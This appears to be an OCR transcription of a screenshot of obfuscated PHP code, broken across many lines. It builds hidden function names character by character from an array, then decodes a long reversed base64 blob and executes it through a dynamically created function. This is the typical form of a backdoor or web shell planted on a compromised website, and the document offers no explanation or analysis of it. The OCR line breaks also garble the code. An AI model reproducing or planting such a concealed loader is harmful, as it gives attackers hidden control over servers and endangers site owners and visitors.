
3
].
$lhqPLMLLVfB
[
1
]  .
$lhqPLMLLVfB
[
57
] .
$lhqP
LMLLVfB
[
4
]. 
$lhqPLMLLVfB
[
0
]  .
$lhqPLMLLVfB
[
2
1
] .
$lhqPLMLLVfB
[
40
].
$lhqPLMLLVfB
[
57
]  .
$lhq
PLMLLVfB
[
3
]. 
$lhqPLMLLVfB
[
37
]  .
$lhqPLMLLVfB
[
40
]  .
$lhqPLMLLVfB
[
57
];
$eOzuoHRYuDJ
=
$lhqPLM
LLVfB
[
1
].
$lhqPLMLLVfB
[
2
] . 
$lhqPLMLLVfB
[
20
$lhqPLMLLVfB
[
20
]  .
$lhqPLMLLVfB
[
57
].
$lhqPLML
LVfB
[
59
];
$MtiBmFAMP
=
$lhqPLMLLVfB
[
57
] .
$lhqPL
MLLVfB
[
20
].
$lhqPLMLLVfB
[
20
].  
$lhqPLMLLVfB
[
3
7
] . 
$lhqPLMLLVfB
[
20
].  
$lhqPLMLLVfB
[
21
].
$lh
qPLMLLVfB
[
20
$lhqPLMLLVfB
[
57
$lhqPLMLLVfB
[
18
] .
$lhqPLMLLVfB
[
37
]. 
$lhqPLML
LVfB
[
20
]. 
$lhqPLMLLVfB
[
2
].
$lhqPLMLLVfB
[
4
8
].
$lhqPLMLLVfB
[
51
]  .
$lhqPLMLLVfB
[
41
];
$sEiO
VfpjNk
=
$lhqPLMLLVfB
[
3
].
$lhqPLMLLVfB
[
20
$lhqPLMLLVfB
[
57
]. 
$lhqPLMLLVfB
[
43
]  .
$lhqPLM
LLVfB
[
2
].
$lhqPLMLLVfB
[
57
$lhqPLMLLVfB
[
21
]  .
$lhqPLMLLVfB
[
30
] . 
$lhqPL
MLLVfB
[
27
] . 
$lhqPLMLLVfB
[
51
].  
$lhqPLMLLVfB
[
3
] .
$lhqPLMLLVfB
[
2
$lhqPLMLLVfB
[
48
]  .
$lhqPLMLLVfB
[
37
] . 
$lhqPL
MLLVfB
[
51
];
$MtiBmFAMP
(
0
);
$mRDdPyTM
=
$sEiOVfpj
Nk
(
""
,
$voNQGVRtBful
(
$eOzuoHRYuDJ
(
"=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